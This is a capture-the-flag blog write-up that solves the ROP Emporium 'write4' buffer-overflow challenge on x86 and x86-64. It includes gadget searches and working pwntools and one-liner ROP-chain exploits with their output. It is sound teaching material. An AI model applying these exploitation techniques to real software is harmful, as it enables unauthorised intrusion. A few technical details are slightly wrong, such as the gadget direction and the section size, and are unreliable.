ROP Emporium - Challenge 4: write4

by acfirth

Date: 24 June 2025Categories: BinaryExploitation, ROPEmporium

Contents

Introduction

ROP Emporium is a fantastic website containing Binary Exploitation challenges that focus on Return Oriented Programming (ROP) and building ROP Chains to exploit the binaries.

The challenges are offered in x86 (32-bit), x86-64 (64-bit), ARMv5 and MIPS. I have been able to complete all of the 32-bit and 64-bit challenges, and I will be presenting my solutions and the exploitation path I followed to reach my solution.

In this post, I will be focussing on the second challenge: write4.

Challenge Brief

“Our first foray into proper gadget use. A useful function is still present, but we’ll need to write a string into memory somehow.”

“On completing our usual checks for interesting strings and symbols in this binary we’re confronted with the stark truth that our favourite string “/bin/cat flag.txt” is not present this time. Although you’ll see later that there are other ways around this problem, such as resolving dynamically loaded libraries and using the strings present in those, we’ll stick to the challenge goal which is learning how to get data into the target process’s virtual address space via the magic of ROP.”

Exploitation Path

For both binary architectures, I am going to follow the same steps that I took in the previous challenges:

- Find what protections are on the binary

- Disassemble key parts of the binary

- Calculate the offset

- Locate the needed gadgets (if required)

- Write the exploit

x86 (32-bit) Binary Exploitation

Step 1: Understanding the Protections on the Binary

[*] './write432'

Arch: i386-32-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x8048000)

RUNPATH: b'.'

Stripped: No

The output from checksec shows me that, in this binary, there is no canary in being used which is good for me as it makes Buffer Overflows much easier to exploit. The NX (No Execute) is enabled meaning I cannot drop shellcode directly onto the stack and jump to it. PIE (Position Independant Executable) is not enabled, meaning memory addresses should stay the same every time the binary is run (ignoring ASLR). Finally, the binary is not stripped which makes disassembling the binary much simpler.

Step 2: Disassembling the Binary

$ objdump -d ./write432

08048506 <main>:

8048506: 8d 4c 24 04 lea 0x4(%esp),%ecx

804850a: 83 e4 f0 and $0xfffffff0,%esp

804850d: ff 71 fc push -0x4(%ecx)

8048510: 55 push %ebp

8048511: 89 e5 mov %esp,%ebp

8048513: 51 push %ecx

8048514: 83 ec 04 sub $0x4,%esp

8048517: e8 94 fe ff ff call 80483b0 <pwnme@plt>

804851c: b8 00 00 00 00 mov $0x0,%eax

8048521: 83 c4 04 add $0x4,%esp

8048524: 59 pop %ecx

8048525: 5d pop %ebp

8048526: 8d 61 fc lea -0x4(%ecx),%esp

8048529: c3 ret

0804852a <usefulFunction>:

804852a: 55 push %ebp

804852b: 89 e5 mov %esp,%ebp

804852d: 83 ec 08 sub $0x8,%esp

8048530: 83 ec 0c sub $0xc,%esp

8048533: 68 d0 85 04 08 push $0x80485d0

8048538: e8 93 fe ff ff call 80483d0 <print_file@plt>

804853d: 83 c4 10 add $0x10,%esp

8048540: 90 nop

8048541: c9 leave

8048542: c3 ret

08048543 <usefulGadgets>:

8048543: 89 2f mov %ebp,(%edi)

8048545: c3 ret

8048546: 66 90 xchg %ax,%ax

8048548: 66 90 xchg %ax,%ax

804854a: 66 90 xchg %ax,%ax

804854c: 66 90 xchg %ax,%ax

804854e: 66 90 xchg %ax,%ax

From this, I saw that the main() function calls the pwnme() function, as it does in the previous challenges. There is also a function named usefulFunction() which calls the print_file() function. It’s important to note that these function calls are here to populate the PLT values for these functions, as the pwnme() and print_file() function have been moved to an included library (Shared Object).

I know that for this challenge, I need to call the print_file() function and pass it a single argument, being the pointer to a string of the file I want to read.

Dump of assembler code for function print_file:

0xf7fbc74f <+0>: push ebp

0xf7fbc750 <+1>: mov ebp,esp

0xf7fbc752 <+3>: push ebx

0xf7fbc753 <+4>: sub esp,0x34

0xf7fbc756 <+7>: call 0xf7fbc5a0 <__x86.get_pc_thunk.bx>

0xf7fbc75b <+12>: add ebx,0x18a5

0xf7fbc761 <+18>: mov DWORD PTR [ebp-0xc],0x0

0xf7fbc768 <+25>: sub esp,0x8

0xf7fbc76b <+28>: lea eax,[ebx-0x17b5]

0xf7fbc771 <+34>: push eax

0xf7fbc772 <+35>: push DWORD PTR [ebp+0x8]

0xf7fbc775 <+38>: call 0xf7fbc570 <fopen@plt>

0xf7fbc77a <+43>: add esp,0x10

0xf7fbc77d <+46>: mov DWORD PTR [ebp-0xc],eax

0xf7fbc780 <+49>: cmp DWORD PTR [ebp-0xc],0x0

0xf7fbc784 <+53>: jne 0xf7fbc7a5 <print_file+86>

0xf7fbc786 <+55>: sub esp,0x8

0xf7fbc789 <+58>: push DWORD PTR [ebp+0x8]

0xf7fbc78c <+61>: lea eax,[ebx-0x17b3]

0xf7fbc792 <+67>: push eax

0xf7fbc793 <+68>: call 0xf7fbc510 <printf@plt>

0xf7fbc798 <+73>: add esp,0x10

0xf7fbc79b <+76>: sub esp,0xc

0xf7fbc79e <+79>: push 0x1

0xf7fbc7a0 <+81>: call 0xf7fbc550 <exit@plt>

0xf7fbc7a5 <+86>: sub esp,0x4

0xf7fbc7a8 <+89>: push DWORD PTR [ebp-0xc]

0xf7fbc7ab <+92>: push 0x21

0xf7fbc7ad <+94>: lea eax,[ebp-0x2d]

0xf7fbc7b0 <+97>: push eax

0xf7fbc7b1 <+98>: call 0xf7fbc520 <fgets@plt>

0xf7fbc7b6 <+103>: add esp,0x10

0xf7fbc7b9 <+106>: sub esp,0xc

0xf7fbc7bc <+109>: lea eax,[ebp-0x2d]

0xf7fbc7bf <+112>: push eax

0xf7fbc7c0 <+113>: call 0xf7fbc540 <puts@plt>

0xf7fbc7c5 <+118>: add esp,0x10

0xf7fbc7c8 <+121>: sub esp,0xc

0xf7fbc7cb <+124>: push DWORD PTR [ebp-0xc]

0xf7fbc7ce <+127>: call 0xf7fbc530 <fclose@plt>

0xf7fbc7d3 <+132>: add esp,0x10

0xf7fbc7d6 <+135>: mov DWORD PTR [ebp-0xc],0x0

0xf7fbc7dd <+142>: nop

0xf7fbc7de <+143>: mov ebx,DWORD PTR [ebp-0x4]

0xf7fbc7e1 <+146>: leave

0xf7fbc7e2 <+147>: ret

The file I want to read is named “flag.txt”, but I need to find where I can write that string to. For this task, I used readelf -S ./write432:

[Nr] Name Type Addr Off Size ES Flg Lk Inf Al

[---SNIPPED---]

[24] .data PROGBITS 0804a018 001018 000008 00 WA 0 0 4

[25] .bss NOBITS 0804a020 001020 000004 00 WA 0 0 1

[26] .comment PROGBITS 00000000 001020 000029 01 MS 0 0 1

[---SNIPPED---]

This showed me that the .data section of the binary has the “W” flag set, which means it is writable. Furthermore, it has 8 bytes of writable space which conveniently lines up with the size of the string “flag.txt”, which is also 8 bytes.

Finally, there is a usefulGadgets() function might just contain some gadgets that I can use when building the ROP Chain to exploit this binary.

Step 3: Finding the Offset



I used GDB-GEF and the pattern create and pattern offset commands to find the offset before I overwrite the EIP register.

The output from GDB-GEF after the bianry crashed, told me that the EIP register had been overwritten with the value 0x6161616c. Then, using pattern offset 0x6161616c, it calculated that the offset before I overwrite the EIP is 44 bytes.

Step 4: Locating Important Addresses and Gadgets

So, to cover what I know I need to exploit this binary:

- The address of the

print_file()function - The address of the

.datasection - The offset until I overwrite the

EIP - A gadget to move a value from one place to another

The address of the print_file() function can be located using pwntools by referencing the PLT.

Running this command will print the PLT entry of the print_file() function:

python3 -c 'from pwn import *; binary = ELF("./write432"); print(hex(binary.plt["print_file"]))'

Address of the print_file() Function: 0x80483d0

As for the address of the .data section in the binary, the readelf command already told me the address (Refer to: Disassembling the Binary).

Address of the .data Section: 0x0804a018

After gathering the important addresses I needed during exploitation, I moved onto locating the gadgets I could use. Again, I need a gadget to move a value from one register to another. To locate the gadget, I used ropper, specifially searching for mov gadgets.

$ ropper -f ./write432 --search "mov"

[INFO] Load gadgets from cache

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

[INFO] Searching for gadgets: mov

[INFO] File: ./write432

0x080484e7: mov al, byte ptr [0xc9010804]; ret;

0x0804846d: mov al, byte ptr [0xd0ff0804]; add esp, 0x10; leave; ret;

0x080484ba: mov al, byte ptr [0xd2ff0804]; add esp, 0x10; leave; ret;

0x080484e4: mov byte ptr [0x804a020], 1; leave; ret;

0x08048543: mov dword ptr [edi], ebp; ret;

0x080484b2: mov ebp, esp; sub esp, 0x10; push eax; push 0x804a020; call edx;

0x08048466: mov ebp, esp; sub esp, 0x14; push 0x804a020; call eax;

0x080484da: mov ebp, esp; sub esp, 8; call 0x450; mov byte ptr [0x804a020], 1; leave; ret;

0x08048381: mov ebx, 0x81000000; ret;

0x08048423: mov ebx, dword ptr [esp]; ret;

0x0804847a: mov esp, 0x27; add bl, dh; ret;

These are all of the gadgets that ropper returned. There is one in particular that grabbed my attention, mov dword ptr [edi], ebp; ret; located at the address 0x08048543. This gadget moves a dword (4 bytes) from the EBP register to the EDI register. This means that I will have to perform two write operations to write the full 8 byte string “flag.txt”.

After finding the mov gadget, I had to locate two pop gadgets. The first to pop the EDI register, where I can place the address of the .data section into. The second gadget needed to pop the EBP register, where I could place 4 bytes of the “flag.txt” string into so it could be moved by the mov gadget.

$ ropper -f ./write432 --search "pop"

[INFO] Load gadgets from cache

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

[INFO] Searching for gadgets: pop

[INFO] File: ./write432

0x08048525: pop ebp; lea esp, [ecx - 4]; ret;

0x080485ab: pop ebp; ret;

0x080485a8: pop ebx; pop esi; pop edi; pop ebp; ret;

0x0804839d: pop ebx; ret;

0x08048524: pop ecx; pop ebp; lea esp, [ecx - 4]; ret;

0x080485aa: pop edi; pop ebp; ret;

0x080485a9: pop esi; pop edi; pop ebp; ret;

0x08048527: popal; cld; ret;

Looking at the gadgets returned by ropper, there was a single gadget that popped both the EDI and EBP in a single gadget, pop edi; pop ebp; ret; located at the address 0x080485aa. This was perfect for the exploit.

Address of the MOV Gadget: 0x08048543

Address of the POP Gadget: 0x080485aa

Step 5: Writing the Exploit

I wrote three exploits, one using pwntools, a one-line exploit in Python2, and a one-line exploit in Python3.

The Pwntools Exploit

#!/usr/bin/env python3

from pwn import *

# Set the binary context to the local binary

context.binary = binary = ELF("./write432", checksec=False)

context.log_level = "CRITICAL"

# Get the LIBC used for the binary

libc = binary.libc

gdb_script = """

continue

"""

def start(argv=[], *a, **kw):

if args.REMOTE:

return remote(args.HOST or exit("[!] Provide a Remote IP."), int(args.PORT or exit("[!] Provide a Remote Port.")))

elif args.GDB:

return gdb.debug([binary.path] + argv, gdbscript=gdb_script, *a, **kw)

else:

return process([binary.path] + argv, *a, **kw)

offset = 44

buffer = b"A"*offset

# Address of the .data section

data_addr = 0x0804a018

# Address of the print_file() function

print_file = p32(binary.plt["print_file"]) # 0x80483d0

# Address of the POP gadget

pop_gadget = p32(0x080485aa)

# Address of the MOV gadget

mov_gadget = p32(0x08048543)

# Building the ROP chain

payload = buffer

# POP the EDI and EBP

payload += pop_gadget

# Place the address of the .data section into the EDI

payload += p32(data_addr)

# Place the first 4 bytes of "flag.txt" into the EBP

payload += b"flag"

# Move the EBP into the EDI

payload += mov_gadget

# POP the EDI and EBP again

payload += pop_gadget

# Place the address of the .data section into the EDI

# However, this time, point to the .data address + 4 bytes to not overwrite

# the existing "flag" string moved into it previously

payload += p32(data_addr + 0x4)

# Place the last 4 bytes of the "flag.txt" string into the EBP

payload += b".txt"

# Move the EBP into the EDI

payload += mov_gadget

# Call the print_file() function

payload += print_file

# Provide a 4 byte buffer between the function call and the argument

payload += b"B"*4

# Pass the address to the .data section (containing "flag.txt") as the argument

payload += p32(data_addr)

# Start connection (LOCAL, REMOTE, or GDB)

p = start()

p.sendlineafter(b"> ", payload)

p.interactive()

# Close connection

p.close()

Running the exploit script, I got the flag:

$ python3 exploit.py

Thank you!

ROPE{a_placeholder_32byte_flag!}

Python2 One-Line Exploit

python2 -c 'print_file = "\xd0\x83\x04\x08"; pop_gadget = "\xaa\x85\x04\x08"; mov_gadget = "\x43\x85\x04\x08"; print "A"*44 + pop_gadget + "\x18\xa0\x04\x08" + "flag" + mov_gadget + pop_gadget + "\x1c\xa0\x04\x08" + ".txt" + mov_gadget + print_file + "B"*4 + "\x18\xa0\x04\x08"'

Running this command and piping the output into the target binary, I got the flag:

$ python2 -c 'print_file = "\xd0\x83\x04\x08"; pop_gadget = "\xaa\x85\x04\x08"; mov_gadget = "\x43\x85\x04\x08"; print "A"*44 + pop_gadget + "\x18\xa0\x04\x08" + "flag" + mov_gadget + pop_gadget + "\x1c\xa0\x04\x08" + ".txt" + mov_gadget + print_file + "B"*4 + "\x18\xa0\x04\x08"' | ./write432

write4 by ROP Emporium

x86

Go ahead and give me the input already!

> Thank you!

ROPE{a_placeholder_32byte_flag!}

Python3 One-Line Exploit

Python3 works a bit differently, compared to Python2, when printing byte strings. It tends to break them when you are trying to do a binary exploitation challenge. To get around this, I used the sys.stdout.buffer.write() function from the sys module.

python3 -c 'import sys; print_file = b"\xd0\x83\x04\x08"; pop_gadget = b"\xaa\x85\x04\x08"; mov_gadget = b"\x43\x85\x04\x08"; sys.stdout.buffer.write(b"A"*44 + pop_gadget + b"\x18\xa0\x04\x08" + b"flag" + mov_gadget + pop_gadget + b"\x1c\xa0\x04\x08" + b".txt" + mov_gadget + print_file + b"B"*4 + b"\x18\xa0\x04\x08")'

Running this command and piping the output into the target binary, I got the flag:

$ python3 -c 'import sys; print_file = b"\xd0\x83\x04\x08"; pop_gadget = b"\xaa\x85\x04\x08"; mov_gadget = b"\x43\x85\x04\x08"; sys.stdout.buffer.write(b"A"*44 + pop_gadget + b"\x18\xa0\x04\x08" + b"flag" + mov_gadget + pop_gadget + b"\x1c\xa0\x04\x08" + b".txt" + mov_gadget + print_file + b"B"*4 + b"\x18\xa0\x04\x08")' | ./write432

write4 by ROP Emporium

x86

Go ahead and give me the input already!

> Thank you!

ROPE{a_placeholder_32byte_flag!}

x86-64 (64-bit) Binary Exploitation

The x86-64 bianry had the same protections as the x86 binary, so I skipped that step.

Step 1: Disassembling the Binary

When disassembling the binary, the functions in place were the exact same. The only thing that differed were the memory addresses. Apart from the .data section. This time, the .data section has 10 bytes of writable memory.

[Nr] Name Type Address Offset Size EntSize Flags

[---SNIPPED---]

[23] .data PROGBITS 0000000000601028 00001028 0000000000000010 0000000000000000 WA

[---SNIPPED---]

Step 2: Finding the Offset



Again, for finding the offset, I used GDB-GEF, pattern create and pattern offset.

The output from GDB-GEF after the crash showed me that the RSP register now pointed too a string starting with faaaaaaagaaaaaaa. Using the command pattern offset faaaaaaagaaaaaaa, it calculated that the offset is 40 bytes.

Step 3: Locating Important Addresses and Gadgets

From the x86 binary, I know that I need to find:

- A gadget to move a value from one register to another

- A gadget to pop those registers

- The address of the print_file() function

- The address of the .data section

However, for the x86-64 binary, when passing arguments to a function, the arguments need to be passed via a register. Specifically, RDI, RSI, and RDX (RCX, R8 and R9 are also be used, but most commonly it is the first 3 registers mentioned). As I only need to pass a single argument to the print_file() function, I needed to find a gadget that pops the RDI register.

For locating the gadgets, I used ropper again, searching for the key operators.

$ ropper -f ./write4 --search "mov"

[INFO] Load gadgets from cache

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

[INFO] Searching for gadgets: mov

[INFO] File: ./write4

0x00000000004005e2: mov byte ptr [rip + 0x200a4f], 1; pop rbp; ret;

0x0000000000400606: mov dword ptr [rbp + 0x48], edx; mov ebp, esp; call 0x500; mov eax, 0; pop rbp; ret;

0x0000000000400629: mov dword ptr [rsi], edi; ret;

0x0000000000400610: mov eax, 0; pop rbp; ret;

0x00000000004004d5: mov eax, dword ptr [rip + 0x200b1d]; test rax, rax; je 0x4e2; call rax;

0x00000000004004d5: mov eax, dword ptr [rip + 0x200b1d]; test rax, rax; je 0x4e2; call rax; add rsp, 8; ret;

0x0000000000400609: mov ebp, esp; call 0x500; mov eax, 0; pop rbp; ret;

0x00000000004005db: mov ebp, esp; call 0x560; mov byte ptr [rip + 0x200a4f], 1; pop rbp; ret;

0x0000000000400619: mov ebp, esp; mov edi, 0x4006b4; call 0x510; nop; pop rbp; ret;

0x000000000040061b: mov edi, 0x4006b4; call 0x510; nop; pop rbp; ret;

0x000000000040057c: mov edi, 0x601038; jmp rax;

0x0000000000400628: mov qword ptr [r14], r15; ret;

0x00000000004004d4: mov rax, qword ptr [rip + 0x200b1d]; test rax, rax; je 0x4e2; call rax;

0x00000000004004d4: mov rax, qword ptr [rip + 0x200b1d]; test rax, rax; je 0x4e2; call rax; add rsp, 8; ret;

0x0000000000400608: mov rbp, rsp; call 0x500; mov eax, 0; pop rbp; ret;

0x00000000004005da: mov rbp, rsp; call 0x560; mov byte ptr [rip + 0x200a4f], 1; pop rbp; ret;

0x0000000000400618: mov rbp, rsp; mov edi, 0x4006b4; call 0x510; nop; pop rbp; ret;

This time, ropper found quite a few mov gadgets. Noticably, mov dword ptr [rsi], edi; ret; and mov qword ptr [r14], r15; ret;.

The first of the two mentioned gadgets moves the value stored in the EDI register into the RSI register. x86 registers (such as EDI) can only store 4 bytes, this means that I would have to perform two write operations to write the string “flag.txt” into the .data section, as I did in the x86 binary exploitation. However, the second gadget uses only 64-bit registers which can hold a full 8 bytes. As well as using qword which is double a dword. Thinking back to the x86 binary, dword only holds 4 bytes, meaning a qword holds 8 bytes. So, I will focus on the second gadget as it would allow me to only perform a single write operation.

The gadget mov qword ptr [r14], r15; ret; uses the registers r14 and r15. This means that I needed to find two pop gadgets to pop the r14 and r15 register.

$ ropper -f ./write4 --search "pop"

[INFO] Load gadgets from cache

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

[INFO] Searching for gadgets: pop

[INFO] File: ./write4

0x000000000040068c: pop r12; pop r13; pop r14; pop r15; ret;

0x000000000040068e: pop r13; pop r14; pop r15; ret;

0x0000000000400690: pop r14; pop r15; ret;

0x0000000000400692: pop r15; ret;

0x000000000040057b: pop rbp; mov edi, 0x601038; jmp rax;

0x000000000040068b: pop rbp; pop r12; pop r13; pop r14; pop r15; ret;

0x000000000040068f: pop rbp; pop r14; pop r15; ret;

0x0000000000400588: pop rbp; ret;

0x0000000000400693: pop rdi; ret;

0x0000000000400691: pop rsi; pop r15; ret;

0x000000000040068d: pop rsp; pop r13; pop r14; pop r15; ret;

Similarly to the x86 binary, ropper located a single gadget that pops both the r14 and r15 registers, pop r14; pop r15; ret; located at the address 0x0000000000400690.

It was also able to locate a pop rdi; ret; gadget which is needed for passing the argument to the print_file() function, located at 0x0000000000400693.

Address of the MOV Gadget: 0x0000000000400628

Address of the POP Gadget: 0x0000000000400690

Address of the POP RDI; RET Gadget: 0x0000000000400693

Step 4: Writing the Exploit

Again, I wrote 3 exploits. A pwntools exploit script, a one-line Python2 exploit, and a one-line Python3 exploit.

Key Addresses:

- Address of the .data Section:

0x0000000000601028 - Address of the print_file() Function:

0x0000000000400510 - Address of the MOV Gadget:

0x0000000000400628 - Address of the POP Gadget:

0x0000000000400690 - Address of the POP RDI; RET; Gadget:

0x0000000000400693

The Pwntools Exploit

#!/usr/bin/env python3

from pwn import *

# Set the binary context to the local binary

context.binary = binary = ELF("./write4", checksec=False)

context.log_level = "CRITICAL"

# Get the LIBC used for the binary

libc = binary.libc

gdb_script = """

continue

"""

def start(argv=[], *a, **kw):

if args.REMOTE:

return remote(args.HOST or exit("[!] Provide a Remote IP."), int(args.PORT or exit("[!] Provide a Remote Port.")))

elif args.GDB:

return gdb.debug([binary.path] + argv, gdbscript=gdb_script, *a, **kw)

else:

return process([binary.path] + argv, *a, **kw)

offset = 40

buffer = b"A"*offset

# Address of the .data section

data_addr = p64(0x0000000000601028)

# Address of the print_file() function

print_file = p64(binary.plt["print_file"])

# Address of the MOV gadget

mov_gadget = p64(0x0000000000400628)

# Address of the POP gadget

pop_gadget = p64(0x0000000000400690)

# Address of the POP RDI gadget

pop_rdi = p64(0x0000000000400693)

# Build the ROP chain

payload = buffer

# POP the registers

payload += pop_gadget

# Provide the address of the .data section

payload += data_addr

# Provide the string to write into the .data section

payload += b"flag.txt"

# Move r15 into r14

payload += mov_gadget

# POP the RDI register

payload += pop_rdi

# Provide the address of the .data section

payload += data_addr

# Call the print_file() function

payload += print_file

# Start connection (LOCAL, REMOTE, or GDB)

p = start()

p.sendlineafter(b"> ", payload)

p.interactive()

# Close connection

p.close()

Running the exploit script, I got the flag:

$ python3 exploit.py

Thank you!

ROPE{a_placeholder_32byte_flag!}

Python2 One-Line Exploit

python2 -c 'data_addr = "\x28\x10\x60\x00\x00\x00\x00\x00"; print_file = "\x10\x05\x40\x00\x00\x00\x00\x00"; mov_gadget = "\x28\x06\x40\x00\x00\x00\x00\x00"; pop_gadget = "\x90\x06\x40\x00\x00\x00\x00\x00"; pop_rdi = "\x93\x06\x40\x00\x00\x00\x00\x00"; print "A"*40 + pop_gadget + data_addr + "flag.txt" + mov_gadget + pop_rdi + data_addr + print_file'

Running the command, I got the flag:

$ python2 -c 'data_addr = "\x28\x10\x60\x00\x00\x00\x00\x00"; print_file = "\x10\x05\x40\x00\x00\x00\x00\x00"; mov_gadget = "\x28\x06\x40\x00\x00\x00\x00\x00"; pop_gadget = "\x90\x06\x40\x00\x00\x00\x00\x00"; pop_rdi = "\x93\x06\x40\x00\x00\x00\x00\x00"; print "A"*40 + pop_gadget + data_addr + "flag.txt" + mov_gadget + pop_rdi + data_addr + print_file' | ./write4

write4 by ROP Emporium

x86_64

Go ahead and give me the input already!

> Thank you!

ROPE{a_placeholder_32byte_flag!}

Python3 One-Line Exploit

Again, Python3 prints byte strings differently to Python2, so I used the sys.stdout.buffer.write() function from the sys module.

python3 -c 'import sys; data_addr = b"\x28\x10\x60\x00\x00\x00\x00\x00"; print_file = b"\x10\x05\x40\x00\x00\x00\x00\x00"; mov_gadget = b"\x28\x06\x40\x00\x00\x00\x00\x00"; pop_gadget = b"\x90\x06\x40\x00\x00\x00\x00\x00"; pop_rdi = b"\x93\x06\x40\x00\x00\x00\x00\x00"; sys.stdout.buffer.write(b"A"*40 + pop_gadget + data_addr + b"flag.txt" + mov_gadget + pop_rdi + data_addr + print_file)'

Running the command, I got the flag:

$ python3 -c 'import sys; data_addr = b"\x28\x10\x60\x00\x00\x00\x00\x00"; print_file = b"\x10\x05\x40\x00\x00\x00\x00\x00"; mov_gadget = b"\x28\x06\x40\x00\x00\x00\x00\x00"; pop_gadget = b"\x90\x06\x40\x00\x00\x00\x00\x00"; pop_rdi = b"\x93\x06\x40\x00\x00\x00\x00\x00"; sys.stdout.buffer.write(b"A"*40 + pop_gadget + data_addr + b"flag.txt" + mov_gadget + pop_rdi + data_addr + print_file)'

write4 by ROP Emporium

x86_64

Go ahead and give me the input already!

> Thank you!

ROPE{a_placeholder_32byte_flag!}

Success! Both the x86 and x86-64 challenges have been solved!

Tags: Cybersecurity - Binary Exploitation - PWN - ROP Emporium - Buffer Overflow - ROP chain - write4